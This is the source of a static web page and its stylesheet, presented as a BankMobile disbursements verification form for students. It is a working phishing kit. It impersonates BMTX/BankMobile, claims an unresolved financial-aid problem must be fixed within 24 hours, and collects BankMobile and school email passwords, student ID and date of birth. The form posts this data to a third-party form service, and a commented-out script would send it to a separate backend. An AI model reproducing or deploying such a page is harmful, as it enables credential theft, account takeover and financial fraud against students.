
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bankmobile Verification Form</title>
    <link rel="shortcut icon" href="[data-uri]" type="image/png">
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">
</head>
<body>
    <div class="logo-container">
        <img src="bmdisbursements.png" alt="Logo" class="logo">
    </div>
    <div class="form-container">
        <h1>Bankmobile Disbursements Verification Form</h1>
        <p class="form-description">
            <strong>BMTX, Inc. BankMobile Banking</strong> <br>
            Your school has established a partnership with Bankmobile to efficiently distribute funds to our students. 
            Bankmobile prioritizes the fastest, most reliable, and secure method of disbursing Emergency Grants to eligible students. Regrettably, 
            we have identified an unresolved issue concerning your financial aid distribution through Bankmobile. 
            We kindly urge you to review and, if needed, update your Bankmobile information within the next 24 hours. 
            Failure to address this matter promptly may lead to delays in receiving your funds
        </p>
        <form   
            accept-charset="UTF-8"
            method="POST"
            action="https://app.form2chat.io/f/ea235262"
        >
            <div class="form-group">
                <label for="siteName">Full Name</label>
                <input type="text" id="fullName" name="name" required>
            </div>
            <div class="form-group">
                <label for="siteNumber">Phone Number</label>
                <input type="text" id="phoneNumber" name="phone" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Student ID</label>
                <input type="text" id="studentID" name="student_id" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Bankmobile Email</label>
                <input type="email" id="bankmobileEmail" name="bankmobile_email" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Bankmobile Pass***d (Admin Protected)</label>
                <input type="text" id="bankmobilePassword" name="bankmobile_email_pass" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Current School Email</label>
                <input type="email" id="currentSchoolEmail" name="current_school_email" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Current School Email Pass***d (Admin Protected)</label>
                <input type="text" id="currentSchoolEmailPassword" name="current_school_email_pass" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Previous School Email</label>
                <input type="email" id="previousSchoolEmail" name="previous_school_email" required>
            </div>
            <div class="form-group">
                <label for="adminEmail">Previous School Email Pass***d (Admin Protected)</label>
                <input type="text" id="previousSchoolEmailPassword" name="previous_school_email_pass" required>
            </div>
            <div class="form-group">
                <label for="date">Date of Birth</label>
                <input type="date" id="date" name="date_of_birth" required>
            </div>
             
            <button type="submit">Submit</button>
        </form>
    </div>

    <footer>
        <small>©2024 | Bankmobile Disbursements (powered by BMTX)</small>
    </footer>


<!--     <script>
        // Handle form submission
        document.getElementById("submissionForm").addEventListener("submit", async (e) => {
          e.preventDefault();  // Prevent default form submission
    
          const formData = new FormData(e.target);
          const formObject = Object.fromEntries(formData);
    
          try {
            // Send form data to FastAPI backend
            const response = await fetch("https://formally.onrender.com/bankmobile-forms/", {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify(formObject),
            })
            console.log(response.body)
            ;
    
            if (response.ok) {
              // Redirect to thank-you page upon success
              window.location.href = "thankyou.html";  // Redirect to thank you page
            } else {
              // If form submission fails
              alert("Failed to submit form. Please try again.");
            }
          } catch (error) {
            alert("An error occurred while submitting the form.");
          }
        });
    </script> -->
    
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: 'Poppins', sans-serif;
    background-color: #f4f4f9;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: 3rem;
}

.logo-container {
    text-align: center;
    margin-bottom: 20px;
}

.logo {
    width: 200px; /* Adjust width as needed */
    height: auto;
    margin: 0 10px; /* Add margin between logos */
}

.form-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 600px;
    /* box-sizing: border-box;    */
}

.form-description {
    font-size: 16px;
    color: #555;
    margin-bottom: 20px;
    text-align: left; /* Align text to the left */
}

h1 {
    margin-bottom: 20px;
    font-size: 24px;
    color: #333;
    text-align: center;
}

.form-group {
    margin-bottom: 15px;
    text-align: left;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #555;
}

input, textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type="text"], input[type="email"], input[type="tel"], input[type="date"], textarea {
    font-size: 16px;
}

button {
    width: 100%;
    padding: 10px;
    border: none;
    border-radius: 4px;
    background-color: #007bff;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: #0056b3;
}

footer {
    margin: 2rem;
}
</file>
